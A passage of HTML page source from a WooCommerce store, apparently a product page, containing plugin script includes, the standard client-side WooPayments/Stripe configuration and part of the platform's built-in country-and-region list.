/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/booster-plus-for-woocommerce/includes/js/wcj-checkout-core-fields.js?ver=7.3.0" id="wcj-checkout-core-fields-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1Spi9UFnGHzE4oTe%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fgermaphobix.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%225b963d84b2%22%2C%22initWooPayNonce%22%3A%2239406243f9%22%2C%22saveUPEAppearanceNonce%22%3A%2271501e553a%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_GPBM84WpsGi7TQHa-XyBN%3ARcoUGoa_t_1aa1e28d2f677e1426085ec5be1694%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Atrue%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22f62782a442%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22e0bbc39f3a%22%2C%22woopaySessionNonce%22%3A%22792a1f837d%22%2C%22woopayMerchantId%22%3A204412776%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fgermaphobix.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A204412776%2C%22data%22%3A%7B%22session%22%3A%22%2BBCHUgZISoQg1CtPIhI9rd5Jlx2NgbWdFMV1y6neatp6gP%5C%2Fn%5C%2F7Z09Uyy%5C%2FUPQtLQ3Fo9py%2BNfwjvwy%5C%2FHb3Fqd19S%5C%2FqHjAzykDa64j3RTClrAHAY9NHHjy7EenYasZm9jr6ZfTXVlDGe6HwNYayc3%2BgGwRdc4kzrvBACfMymkk1tohqE9t4vqs77ABWIeM5zBFpgfcEM%5C%2FjUi%5C%2FEetK4k2husYGTBzN4lgpH4vyg9Ky3Xxodgcfko8FUAedv8M6E%5C%2FyD%5C%2FjxB0tYfChQ9uHNJLQZO0hbAPknx0dig9OVXi36LcmMLk2Nhp8etzzuxakPYaOvd5i1upyimtBmZMMfCdJcU4HgOdUyraErq%2B29TIrL%5C%2FFXCNwEt3UznG%2B5lQJ61vuy0ujhY4QvGpqDUGYGSGI3At2Zc8Zloy7GuXi4VycVNWj3JCXg9lf1N91j4pNfz4l3BYB%5C%2FGmOeUMYbEi5SSAQ17fssTM41RQD3jeoftoXDCC47E%2B0k3DQNs3ni38UuEma%5C%2Fu8vi%5C%2F3MV7ieYEIFlrGtGlzat0eJozhC09bRxsSTwcexXW6186iqW5UNlTSxg3YoQHq9%22%2C%22iv%22%3A%22Z02d%5C%2FxyNgASAf5%5C%2FWMqg%2Bdw%3D%3D%22%2C%22hash%22%3A%22ZmMxNzY4N2U4MDljODIzOGUzMDU3YWNmZGRmZTdjNDRkNTJiNTU3Y2IzZGU1NTJjYjg4YmE0NWRmMTZhODNmNw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22GERMAPHOBIX.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fgermaphobix.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fgermaphobix.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa 